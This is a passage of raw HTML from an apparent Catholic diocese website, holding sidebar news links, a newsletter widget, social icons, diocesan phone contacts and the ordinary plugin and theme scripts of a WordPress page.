src="https://www.rcdea.org.uk/wp-content/uploads/2026/01/Catechism-80x80.jpg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.rcdea.org.uk/wp-content/uploads/2026/01/Catechism-80x80.jpg 80w, https://www.rcdea.org.uk/wp-content/uploads/2026/01/Catechism-150x150.jpg 150w, https://www.rcdea.org.uk/wp-content/uploads/2026/01/Catechism-85x85.jpg 85w" sizes="auto, (max-width: 80px) 100vw, 80px" /></div><div class="desc"><h6>Catechist Formation Day Returns to the Diocese</h6><span class="date"><i class="icon-clock" aria-hidden="true"></i>January 28, 2026</span></div></a></li><li class="post format-"><a href="https://www.rcdea.org.uk/day-of-prayer-for-engaged-couples-15-february/"><div class="photo"><img width="80" height="80" src="https://www.rcdea.org.uk/wp-content/uploads/2026/01/EngagedCouple-80x80.jpg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.rcdea.org.uk/wp-content/uploads/2026/01/EngagedCouple-80x80.jpg 80w, https://www.rcdea.org.uk/wp-content/uploads/2026/01/EngagedCouple-150x150.jpg 150w, https://www.rcdea.org.uk/wp-content/uploads/2026/01/EngagedCouple-85x85.jpg 85w" sizes="auto, (max-width: 80px) 100vw, 80px" /></div><div class="desc"><h6>Day of Prayer for Engaged Couples &#8211; 15 February</h6><span class="date"><i class="icon-clock" aria-hidden="true"></i>January 27, 2026</span></div></a></li><li class="post format-"><a href="https://www.rcdea.org.uk/a-year-with-the-holy-family-at-st-pancras/"><div class="photo"><img width="80" height="80" src="https://www.rcdea.org.uk/wp-content/uploads/2026/01/PosadaStPancras-80x80.jpg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.rcdea.org.uk/wp-content/uploads/2026/01/PosadaStPancras-80x80.jpg 80w, https://www.rcdea.org.uk/wp-content/uploads/2026/01/PosadaStPancras-150x150.jpg 150w, https://www.rcdea.org.uk/wp-content/uploads/2026/01/PosadaStPancras-85x85.jpg 85w" sizes="auto, (max-width: 80px) 100vw, 80px" /></div><div class="desc"><h6>A Year With the Holy Family at St Pancras</h6><span class="date"><i class="icon-clock" aria-hidden="true"></i>January 26, 2026</span></div></a></li></ul></div>
</aside><aside id="text-9" class="widget widget_text">			<div class="textwidget"><div class="hover_box"><a href="http://eepurl.com/bKDCWr" target="_blank"><div class="hover_box_wrapper"><img class="visible_photo scale-with-grid" src="https://www.rcdea.org.uk/wp-content/uploads/2020/02/Subscibe_400px.jpg" alt="Subscribe to our newsletter" width="400" height="133"/><img class="hidden_photo scale-with-grid" src="https://www.rcdea.org.uk/wp-content/uploads/2020/02/Subscibe_400px.jpg" alt="Subscribe to our newsletter" width="400" height="133"/></div></a></div>

</BR>
<div class="aps-group-horizontal">
<div class="aps-each-icon icon-2-1" style="margin: px; display: inline-block; position: relative;" data-aps-tooltip="Follow us on Facebook" data-aps-tooltip-enabled="1" data-aps-tooltip-bg="#000" data-aps-tooltip-color="#fff"><a class="aps-icon-link animated aps-tooltip" href="https://www.facebook.com/CatholicEastAnglia/" target="_blank" rel="noopener" data-animation-class=""> <img src="https://www.rcdea.org.uk/wp-content/uploads/2020/03/facebook.png" alt="Facebook" width="45" height="45" /> </a> <span class="aps-icon-tooltip aps-icon-tooltip-bottom" style="background-color: #000000; color: #ffffff; margin-top: -10px; margin-left: -56.5px; opacity: 1; display: none;">Follow us on Facebook</span></div>
<div class="aps-each-icon icon-2-2" style="margin: px; display: inline-block; position: relative;" data-aps-tooltip="Follow us on Twitter" data-aps-tooltip-enabled="1" data-aps-tooltip-bg="#000" data-aps-tooltip-color="#fff"><a class="aps-icon-link animated aps-tooltip" href="https://twitter.com/RCEastAnglia" target="_blank" rel="noopener" data-animation-class=""> <img src="https://www.rcdea.org.uk/wp-content/uploads/2020/03/twitter.png" alt="Twitter" width="45" height="45" /> </a> <span class="aps-icon-tooltip aps-icon-tooltip-bottom" style="background-color: #000000; color: #ffffff; margin-top: -10px; margin-left: -49px; opacity: 1; display: none;">Follow us on Twitter</span></div>
<div class="aps-each-icon icon-2-3" style="margin: px; display: inline-block; position: relative;" data-aps-tooltip="Follow us on Flickr" data-aps-tooltip-enabled="1" data-aps-tooltip-bg="#000" data-aps-tooltip-color="#fff"><a class="aps-icon-link animated aps-tooltip" href="https://www.flickr.com/photos/dioceseofeastanglia/albums" target="_blank" rel="noopener" data-animation-class=""> <img src="https://www.rcdea.org.uk/wp-content/uploads/2020/03/flickr.png" alt="Flickr" width="45" height="45" /> </a> <span class="aps-icon-tooltip aps-icon-tooltip-bottom" style="background-color: #000000; color: #ffffff; margin-top: -10px; margin-left: -46.5px; opacity: 1; display: none;">Follow us on Flickr</span></div>
<div class="aps-each-icon icon-2-4" style="margin: px; display: inline-block; position: relative;" data-aps-tooltip="Youtube" data-aps-tooltip-enabled="1" data-aps-tooltip-bg="#000" data-aps-tooltip-color="#fff"><a class="aps-icon-link animated aps-tooltip" href="https://www.youtube.com/channel/UCp7jAV96y4v5T4s8C4aF6Eg" target="_blank" rel="noopener" data-animation-class=""> <img src="https://www.rcdea.org.uk/wp-content/uploads/2020/03/youtube.png" alt="Youtube" width="45" height="45" /> </a> <span class="aps-icon-tooltip aps-icon-tooltip-bottom" style="background-color: #000000; color: #ffffff; margin-top: -10px; margin-left: -23px; opacity: 1; display: none;">Youtube</span></div>
<div class="aps-each-icon icon-2-5" style="margin: px; display: inline-block; position: relative;" data-aps-tooltip="Connec to our RSS Feed" data-aps-tooltip-enabled="1" data-aps-tooltip-bg="#000" data-aps-tooltip-color="#fff"><a class="aps-icon-link animated aps-tooltip" href="https://rcdea.org.uk/feed" target="_blank" rel="noopener" data-animation-class=""> <img src="https://rcdea.org.uk/wp-content/uploads/2016/01/rss-feed.png" alt="RSS" width="45" height="45" /> </a> <span class="aps-icon-tooltip aps-icon-tooltip-bottom" style="background-color: #000000; color: #ffffff; margin-top: -10px; margin-left: -61px; opacity: 1; display: none;">Connec to our RSS Feed</span></div>
</div></div>
		</aside><aside id="custom_html-19" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><h3>Trending News</h3>
<ul class="wpp-list">
<li class=""><a href="https://www.rcdea.org.uk/a-christmas-message-from-bishop-peter-collins-2/" target="_self"><img src="https://www.rcdea.org.uk/wp-content/uploads/wordpress-popular-posts/39399-featured-80x80.jpg" srcset="https://www.rcdea.org.uk/wp-content/uploads/wordpress-popular-posts/39399-featured-80x80.jpg, https://www.rcdea.org.uk/wp-content/uploads/wordpress-popular-posts/39399-featured-80x80@1.5x.jpg 1.5x, https://www.rcdea.org.uk/wp-content/uploads/wordpress-popular-posts/39399-featured-80x80@2x.jpg 2x, https://www.rcdea.org.uk/wp-content/uploads/wordpress-popular-posts/39399-featured-80x80@2.5x.jpg 2.5x, https://www.rcdea.org.uk/wp-content/uploads/wordpress-popular-posts/39399-featured-80x80@3x.jpg 3x" width="80" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://www.rcdea.org.uk/a-christmas-message-from-bishop-peter-collins-2/" class="wpp-post-title" target="_self">A Christmas Message from Bishop Peter Collins</a> <span class="wpp-meta post-stats"></span><p class="wpp-excerpt"></p></li>
<li class=""><a href="https://www.rcdea.org.uk/mgr-eugene-harkness-celebrates-40th-anniversary/" target="_self"><img src="https://www.rcdea.org.uk/wp-content/uploads/wordpress-popular-posts/35104-featured-80x80.jpg" srcset="https://www.rcdea.org.uk/wp-content/uploads/wordpress-popular-posts/35104-featured-80x80.jpg, https://www.rcdea.org.uk/wp-content/uploads/wordpress-popular-posts/35104-featured-80x80@1.5x.jpg 1.5x, https://www.rcdea.org.uk/wp-content/uploads/wordpress-popular-posts/35104-featured-80x80@2x.jpg 2x, https://www.rcdea.org.uk/wp-content/uploads/wordpress-popular-posts/35104-featured-80x80@2.5x.jpg 2.5x, https://www.rcdea.org.uk/wp-content/uploads/wordpress-popular-posts/35104-featured-80x80@3x.jpg 3x" width="80" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://www.rcdea.org.uk/mgr-eugene-harkness-celebrates-40th-anniversary/" class="wpp-post-title" target="_self">Mgr Eugene Harkness celebrates 40th Anniversary</a> <span class="wpp-meta post-stats"></span><p class="wpp-excerpt"></p></li>
<li class=""><a href="https://www.rcdea.org.uk/two-ordained-deacons-at-oscott-ceremony/" target="_self"><img src="https://www.rcdea.org.uk/wp-content/uploads/wordpress-popular-posts/39439-featured-80x80.jpg" srcset="https://www.rcdea.org.uk/wp-content/uploads/wordpress-popular-posts/39439-featured-80x80.jpg, https://www.rcdea.org.uk/wp-content/uploads/wordpress-popular-posts/39439-featured-80x80@1.5x.jpg 1.5x, https://www.rcdea.org.uk/wp-content/uploads/wordpress-popular-posts/39439-featured-80x80@2x.jpg 2x, https://www.rcdea.org.uk/wp-content/uploads/wordpress-popular-posts/39439-featured-80x80@2.5x.jpg 2.5x, https://www.rcdea.org.uk/wp-content/uploads/wordpress-popular-posts/39439-featured-80x80@3x.jpg 3x" width="80" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://www.rcdea.org.uk/two-ordained-deacons-at-oscott-ceremony/" class="wpp-post-title" target="_self">Two Ordained Deacons at Oscott Ceremony</a> <span class="wpp-meta post-stats"></span><p class="wpp-excerpt"></p></li>
<li class=""><a href="https://www.rcdea.org.uk/celebrating-50-years-of-the-diocese-of-east-anglia/" target="_self"><img src="https://www.rcdea.org.uk/wp-content/uploads/wordpress-popular-posts/39549-featured-80x80.jpg" srcset="https://www.rcdea.org.uk/wp-content/uploads/wordpress-popular-posts/39549-featured-80x80.jpg, https://www.rcdea.org.uk/wp-content/uploads/wordpress-popular-posts/39549-featured-80x80@1.5x.jpg 1.5x, https://www.rcdea.org.uk/wp-content/uploads/wordpress-popular-posts/39549-featured-80x80@2x.jpg 2x, https://www.rcdea.org.uk/wp-content/uploads/wordpress-popular-posts/39549-featured-80x80@2.5x.jpg 2.5x, https://www.rcdea.org.uk/wp-content/uploads/wordpress-popular-posts/39549-featured-80x80@3x.jpg 3x" width="80" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://www.rcdea.org.uk/celebrating-50-years-of-the-diocese-of-east-anglia/" class="wpp-post-title" target="_self">Celebrating 50 Years of the Diocese of East Anglia</a> <span class="wpp-meta post-stats"></span><p class="wpp-excerpt"></p></li>
<li class=""><a href="https://www.rcdea.org.uk/vocations-spotlight-fr-peter-wygnanski/" target="_self"><img src="https://www.rcdea.org.uk/wp-content/uploads/wordpress-popular-posts/39554-featured-80x80.jpg" srcset="https://www.rcdea.org.uk/wp-content/uploads/wordpress-popular-posts/39554-featured-80x80.jpg, https://www.rcdea.org.uk/wp-content/uploads/wordpress-popular-posts/39554-featured-80x80@1.5x.jpg 1.5x, https://www.rcdea.org.uk/wp-content/uploads/wordpress-popular-posts/39554-featured-80x80@2x.jpg 2x, https://www.rcdea.org.uk/wp-content/uploads/wordpress-popular-posts/39554-featured-80x80@2.5x.jpg 2.5x, https://www.rcdea.org.uk/wp-content/uploads/wordpress-popular-posts/39554-featured-80x80@3x.jpg 3x" width="80" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://www.rcdea.org.uk/vocations-spotlight-fr-peter-wygnanski/" class="wpp-post-title" target="_self">Vocations Spotlight: Fr Peter Wygnanski</a> <span class="wpp-meta post-stats"></span><p class="wpp-excerpt"></p></li>

</ul></div></aside></div></div></div>
	</div>
</div>


<!-- mfn_hook_content_after --><!-- mfn_hook_content_after -->

	<footer id="Footer" class="clearfix " role="contentinfo">

		
		<div class="widgets_wrapper "><div class="container"><div class="column mobile-one tablet-one-fourth one-fourth"><div class="mcb-column-inner"><aside id="custom_html-4" class="widget_text widget widget_custom_html"><h4>Contacts</h4><div class="textwidget custom-html-widget"><div class="footer_links">
<ul>
 	<li><a href="https://rcdea.org.uk/contact-us/">The Bishop's Secretary: 01508 492202</a></li>
 	<li><a href="https://rcdea.org.uk/contact-us/">The Bishop's PA: 01508 493956</a></li>
 	<li><a href="https://rcdea.org.uk/contact-us/">Diocesan Offices: 01508 492202</a></li>
 	<li><a href="https://rcdea.org.uk/contact-us/">Finance Offices: 01508 492540</a></li>
 	<li><a href="https://rcdea.org.uk/safeguarding/">Safeguarding: 07931 952626</a></li>
 	<li><a href="https://rcdea.org.uk/chancery/">Chancellor: 01223 224852</a></li>
 	<li><a href="https://rcdea.org.uk/contact-us/">Schools Commission: 01508 495509</a></li>
 	<li><a href="https://rcdea.org.uk/contact-us/">Press Office: 07847 015225</a></li>
</ul>
</div></div></aside></div></div><div class="column mobile-one tablet-one-fourth one-fourth"><div class="mcb-column-inner"><aside id="block-4" class="widget widget_block">
<h4 class="wp-block-heading">Directory</h4>
</aside><aside id="block-5" class="widget widget_block"><p><a href="https://rcdea.org.uk/find/churches/">Churches</a> <br /><a href="https://rcdea.org.uk/find-a-priest/">Priests</a> <br /><a href="https://rcdea.org.uk/find/schools/">Schools<br /></a><a href="https://rcdea.org.uk/find/convents/">Convents<br /></a><a href="https://rcdea.org.uk/find/prisons-and-detention-centres/">Prisons</a> <br /><a href="https://rcdea.org.uk/find/hospitals-hospices/">Hospitals &amp; Hospices</a></p></aside></div></div><div class="column mobile-one tablet-one-fourth one-fourth"><div class="mcb-column-inner"><aside id="block-2" class="widget widget_block">
<h4 class="wp-block-heading">About us</h4>
</aside><aside id="block-3" class="widget widget_block"><p><a href="https://www.rcdea.org.uk/bishop-peter-collins/">The Bishop</a><br /> <a href="https://rcdea.org.uk/news-events/latest-news/">Latest News</a><br /> <a href="https://www.facebook.com/CatholicEastAnglia/" target="_blank">Facebook</a><br /> <a href="https://twitter.com/RCEastAnglia" target="_blank">X/Twitter</a><br /> <a href="https://rcdea.org.uk/contact-us/">Contact Us<br /></a> <a href="https://www.rcdea.org.uk/reporting-abuse/">Reporting Abuse<br /></a><a href="https://www.rcdea.org.uk/privacy-statement/">Privacy statement <br /></a><a href="https://www.rcdea.org.uk">Home</a></p></aside></div></div><div class="column mobile-one tablet-one-fourth one-fourth"><div class="mcb-column-inner"><aside id="block-6" class="widget widget_block">
<h4 class="wp-block-heading">Departments</h4>
</aside><aside id="block-7" class="widget widget_block widget_text">
<p><a href="https://rcdea.org.uk/youth/">Youth Ministry</a><br><a href="https://rcdea.org.uk/music-cathedral-diocesan/">Music<br></a><a href="https://rcdea.org.uk/marriage-and-family-life-welcome/">Marriage &amp; Family Life<br></a><a href="https://rcdea.org.uk/welcome-schools-department/">Schools<br></a><a href="https://rcdea.org.uk/vocations/">Vocations<br></a><a href="https://rcdea.org.uk/safeguarding/">Safeguarding<br></a><a href="https://rcdea.org.uk/comissions/">Commissions</a><br><a href="https://www.rcdea.org.uk/caritas-east-anglia/" data-type="link" data-id="https://www.rcdea.org.uk/caritas-east-anglia/">Caritas</a></p>
</aside></div></div></div></div>
		
			<div class="footer_copy">
				<div class="container">
					<div class="column one mobile-one">
            <div class="mcb-column-inner">

              
              <div class="copyright">
                Copyright Roman Catholic Diocese of East Anglia 2025 | <a href="http://www.gavindvelys.co.uk" target="_blank">Support</a>              </div>

              <ul class="social" role="navigation" aria-label="Social Menu"><li class="facebook"><a target="_blank" rel="nofollow" href="https://www.facebook.com/CatholicEastAnglia/" title="Facebook"><i class="icon-facebook" aria-label="Facebook icon"></i></a></li><li class="custom"><a target="_blank" rel="nofollow" href="https://twitter.com/RCEastAnglia" title="X / Twitter"><i class="xtwitter-x1" aria-label="X / Twitter icon"></i></a></li><li class="youtube"><a target="_blank" rel="nofollow" href="https://www.youtube.com/channel/UCp7jAV96y4v5T4s8C4aF6Eg" title="YouTube"><i class="icon-play" aria-label="YouTube icon"></i></a></li><li class="flickr"><a target="_blank" rel="nofollow" href="https://www.flickr.com/photos/dioceseofeastanglia/" title="Flickr"><i class="icon-flickr" aria-label="Flickr icon"></i></a></li><li class="rss"><a target="_blank" rel="nofollow" href="https://www.rcdea.org.uk/feed/" title="RSS"><i class="icon-rss" aria-label="RSS icon"></i></a></li></ul>
            </div>
					</div>
				</div>
			</div>

		
		
	</footer>

</div>

<div id="body_overlay"></div>


<a id="back_to_top" class="footer_button sticky" href=""><i class="icon-up-open-big" aria-label="Back to top icon"></i></a>


<!-- mfn_hook_bottom --><!-- mfn_hook_bottom -->
<style>
    @media screen and (max-width: 600px) {
  .top_bar_right {    
    margin-left: 100px;
  }
  
}

</style><link rel="stylesheet" id="mfn-custom-icons-XTwitter" href="https://www.rcdea.org.uk/wp-content/uploads/betheme/icons/XTwitter/style.css" media="all">
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp/wp-*.php","/wp/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/betheme-child/*","/wp-content/themes/betheme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


<script>var ajaxRevslider;function rsCustomAjaxContentLoadingFunction(){ajaxRevslider=function(obj){var content='',data={action:'revslider_ajax_call_front',client_action:'get_slider_html',token:'032dd884ee',type:obj.type,id:obj.id,aspectratio:obj.aspectratio};jQuery.ajax({type:'post',url:'https://www.rcdea.org.uk/wp/wp-admin/admin-ajax.php',dataType:'json',data:data,async:false,success:function(ret,textStatus,XMLHttpRequest){if(ret.success==true)content=ret.data;},error:function(e){console.log(e);}});return content;};var ajaxRemoveRevslider=function(obj){return jQuery(obj.selector+' .rev_slider').revkill();};if(jQuery.fn.tpessential!==undefined)if(typeof(jQuery.fn.tpessential.defaults)!=='undefined')jQuery.fn.tpessential.defaults.ajaxTypes.push({type:'revslider',func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3});}var rsCustomAjaxContent_Once=false;if(document.readyState==="loading")document.addEventListener('readystatechange',function(){if((document.readyState==="interactive"||document.readyState==="complete")&&!rsCustomAjaxContent_Once){rsCustomAjaxContent_Once=true;rsCustomAjaxContentLoadingFunction();}});else{rsCustomAjaxContent_Once=true;rsCustomAjaxContentLoadingFunction();}</script>		<div class='asp_hidden_data' id="asp_hidden_data" style="display: none !important;">
			<svg style="position:absolute" height="0" width="0">
				<filter id="aspblur">
					<feGaussianBlur in="SourceGraphic" stdDeviation="4"/>
				</filter>
			</svg>
			<svg style="position:absolute" height="0" width="0">
				<filter id="no_aspblur"></filter>
			</svg>
		</div>
		<script type="text/javascript" src="https://www.rcdea.org.uk/wp/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.rcdea.org.uk/wp-content/plugins/accordion-blocks/js/accordion-blocks.min.js?ver=1.5.0" id="pb-accordion-blocks-frontend-script-js"></script>
<script type="text/javascript" src="//www.rcdea.org.uk/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.20" defer id="tp-tools-js"></script>
<script type="text/javascript" src="//www.rcdea.org.uk/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.20" defer id="revmin-js"></script>
<script type="text/javascript" src="https://www.rcdea.org.uk/wp/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.rcdea.org.uk/wp/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" id="mfn-plugins-js-extra">
/* <![CDATA[ */
var mfn = {"mobileInit":"1192","parallax":"enllax","responsive":"1","sidebarSticky":"1","lightbox":{"disable":false,"disableMobile":false,"title":false},"slider":{"blog":0,"clients":0,"offer":0,"portfolio":0,"shop":0,"slider":0,"testimonials":0},"livesearch":{"minChar":3,"loadPosts":10,"translation":{"pages":"Pages","categories":"Categories","portfolio":"Portfolio","post":"Posts","products":"Products"}},"home_url":"","site_url":"https://www.rcdea.org.uk/wp"};
//# sourceURL=mfn-plugins-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rcdea.org.uk/wp-content/themes/betheme/js/plugins.js?ver=26.3" id="mfn-plugins-js"></script>
<script type="text/javascript" src="https://www.rcdea.org.uk/wp-content/themes/betheme/js/menu.js?ver=26.3" id="mfn-menu-js"></script>
<script type="text/javascript" src="https://www.rcdea.org.uk/wp-content/themes/betheme/assets/animations/animations.min.js?ver=26.3" id="mfn-animations-js"></script>
<script type="text/javascript" src="https://www.rcdea.org.uk/wp-content/themes/betheme/assets/jplayer/jplayer.min.js?ver=26.3" id="mfn-jplayer-js"></script>
<script type="text/javascript" src="https://www.rcdea.org.uk/wp-content/themes/betheme/js/scripts.js?ver=26.3" id="mfn-scripts-js"></script>
<script type="text/javascript" src="https://www.rcdea.org.uk/wp/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_GB/sdk.js#xfbml=1&appId=704842599656918&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<style type="text/css" id="easy-social-share-buttons-footer-inline-css" media="all">.essb_fixedwidth__ a { width: px;}.essb_fixedwidth__ a { text-align: center;}</style><script type="text/javascript">(function() { var po = document.createElement('script'); po.type = 'text/javascript'; po.async=true;; po.src = 'https://www.rcdea.org.uk/wp-content/plugins/easy-social-share-buttons3/lib/modules/conversions-pro/assets/share-conversions-tracker.js'; var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s); })();(function() { var po = document.createElement('script'); po.type = 'text/javascript'; po.async=true;; po.src = 'https://www.rcdea.org.uk/wp-content/plugins/easy-social-share-buttons3/assets/modules/subscribe-forms.min.js'; var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s); })();(function() { var po = document.createElement('script'); po.type = 'text/javascript'; po.async=true;; po.src = 'https://www.rcdea.org.uk/wp-content/plugins/easy-social-share-buttons3/assets/js/essb-core.min.js'; var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s); })();</script><script type="text/javascript"></script>
<script id='wd-asp-instances-5aed7586'>window.ASP_INSTANCES = [];window.ASP_INSTANCES[5] = {"homeurl":"https:\/\/www.rcdea.org.uk\/","is_results_page":0,"resultstype":"vertical","resultsposition":"hover","resultsSnapTo":"left","results":{"width":"auto","width_tablet":"auto","width_phone":"auto"},"itemscount":4,"charcount":3,"highlight":0,"highlightWholewords":1,"singleHighlight":0,"scrollToResults":{"enabled":0,"offset":0},"autocomplete":{"enabled":1,"trigger_charcount":0,"googleOnly":0,"lang":"en","mobile":1},"trigger":{"delay":300,"autocomplete_delay":310,"update_href":0,"facet":0,"type":1,"click":"ajax_search","click_location":"same","return":"ajax_search","return_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/www.rcdea.org.uk\/?asp_ls={phrase}"},"overridewpdefault":0,"override_method":"get","settings":{"hideChildren":0},"settingsimagepos":"right","settingsVisible":0,"settingsHideOnRes":0,"prescontainerheight":"400px","closeOnDocClick":1,"focusOnPageload":0,"isotopic":{"itemWidth":"200px","itemWidthTablet":"200px","itemWidthPhone":"200px","itemHeight":"200px","itemHeightTablet":"200px","itemHeightPhone":"200px","pagination":1,"rows":2,"gutter":5,"showOverlay":1,"blurOverlay":1,"hideContent":1},"loaderLocation":"auto","show_more":{"enabled":1,"url":"?s={phrase}","elementor_url":"https:\/\/www.rcdea.org.uk\/?asp_ls={phrase}","action":"ajax","location":"same","infinite":1},"mobile":{"trigger_on_type":1,"click_action":"ajax_search","return_action":"ajax_search","click_action_location":"same","return_action_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/www.rcdea.org.uk\/?asp_ls={phrase}","menu_selector":"#menu-toggle","hide_keyboard":0,"force_res_hover":0,"force_sett_hover":0,"force_sett_state":"closed"},"compact":{"enabled":0,"focus":1,"width":"100%","width_tablet":"480px","width_phone":"320px","closeOnMagnifier":1,"closeOnDocument":0,"position":"static","overlay":0},"sb":{"redirect_action":"ajax_search","redirect_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/www.rcdea.org.uk\/?asp_ls={phrase}"},"rb":{"action":"nothing"},"animations":{"pc":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"fadeInDown"},"mob":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"}},"select2":{"nores":"No results match"},"detectVisibility":0,"autop":{"state":"disabled","phrase":"","count":10},"wooShop":{"useAjax":0,"selector":"#main","url":""},"taxArchive":{"useAjax":0,"selector":"#main","url":""},"cptArchive":{"useAjax":0,"selector":"#main","url":""},"resPage":{"useAjax":0,"selector":"#main","trigger_type":1,"trigger_facet":1,"trigger_magnifier":0,"trigger_return":0},"fss_layout":"flex","scrollBar":{"horizontal":{"enabled":1}},"divi":{"bodycommerce":0},"preventBodyScroll":0,"statistics":1};</script><script type='text/javascript' id='asp-6308d500-js-before'>if ( typeof window.ASP == 'undefined') { window.ASP = {wp_rocket_exception: "DOMContentLoaded", ajaxurl: "https:\/\/www.rcdea.org.uk\/wp\/wp-admin\/admin-ajax.php", backend_ajaxurl: "https:\/\/www.rcdea.org.uk\/wp\/wp-admin\/admin-ajax.php", asp_url: "https:\/\/www.rcdea.org.uk\/wp-content\/plugins\/ajax-search-pro\/", upload_url: "https:\/\/www.rcdea.org.uk\/wp-content\/uploads\/asp_upload\/", detect_ajax: 0, media_query: "xaJSyP", version: 5058, pageHTML: "", additional_scripts: [{"handle":"wd-asp-ajaxsearchpro","path":"\/var\/www\/vhosts\/rcdea.org.uk\/httpdocs\/wp-content\/plugins\/ajax-search-pro\/js\/nomin\/plugin\/optimized\/asp-prereq.js","src":"https:\/\/www.rcdea.org.uk\/wp-content\/plugins\/ajax-search-pro\/js\/nomin\/plugin\/optimized\/asp-prereq.js","prereq":[]},{"handle":"wd-asp-ajaxsearchpro-core","path":"\/var\/www\/vhosts\/rcdea.org.uk\/httpdocs\/wp-content\/plugins\/ajax-search-pro\/js\/nomin\/plugin\/optimized\/asp-core.js","src":"https:\/\/www.rcdea.org.uk\/wp-content\/plugins\/ajax-search-pro\/js\/nomin\/plugin\/optimized\/asp-core.js","prereq":[]},{"handle":"wd-asp-ajaxsearchpro-settings","path":"\/var\/www\/vhosts\/rcdea.org.uk\/httpdocs\/wp-content\/plugins\/ajax-search-pro\/js\/nomin\/plugin\/optimized\/asp-settings.js","src":"https:\/\/www.rcdea.org.uk\/wp-content\/plugins\/ajax-search-pro\/js\/nomin\/plugin\/optimized\/asp-settings.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-vertical","path":"\/var\/www\/vhosts\/rcdea.org.uk\/httpdocs\/wp-content\/plugins\/ajax-search-pro\/js\/nomin\/plugin\/optimized\/asp-results-vertical.js","src":"https:\/\/www.rcdea.org.uk\/wp-content\/plugins\/ajax-search-pro\/js\/nomin\/plugin\/optimized\/asp-results-vertical.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-live","path":"\/var\/www\/vhosts\/rcdea.org.uk\/httpdocs\/wp-content\/plugins\/ajax-search-pro\/js\/nomin\/plugin\/optimized\/asp-live.js","src":"https:\/\/www.rcdea.org.uk\/wp-content\/plugins\/ajax-search-pro\/js\/nomin\/plugin\/optimized\/asp-live.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-autocomplete","path":"\/var\/www\/vhosts\/rcdea.org.uk\/httpdocs\/wp-content\/plugins\/ajax-search-pro\/js\/nomin\/plugin\/optimized\/asp-autocomplete.js","src":"https:\/\/www.rcdea.org.uk\/wp-content\/plugins\/ajax-search-pro\/js\/nomin\/plugin\/optimized\/asp-autocomplete.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-load","path":"\/var\/www\/vhosts\/rcdea.org.uk\/httpdocs\/wp-content\/plugins\/ajax-search-pro\/js\/nomin\/plugin\/optimized\/asp-load.js","src":"https:\/\/www.rcdea.org.uk\/wp-content\/plugins\/ajax-search-pro\/js\/nomin\/plugin\/optimized\/asp-load.js","prereq":["wd-asp-ajaxsearchpro-autocomplete"]}], script_async_load: false, font_url: "https:\/\/www.rcdea.org.uk\/wp-content\/plugins\/ajax-search-pro\/css\/fonts\/icons\/icons2.woff2", init_only_in_viewport: true, highlight: {"enabled":false,"data":[]}, debug: false, instances: {}, analytics: {"method":0,"tracking_id":"","event":{"focus":{"active":1,"action":"focus","category":"ASP {search_id} | {search_name}","label":"Input focus","value":"1"},"search_start":{"active":0,"action":"search_start","category":"ASP {search_id} | {search_name}","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":1,"action":"search_end","category":"ASP {search_id} | {search_name}","label":"{phrase} | 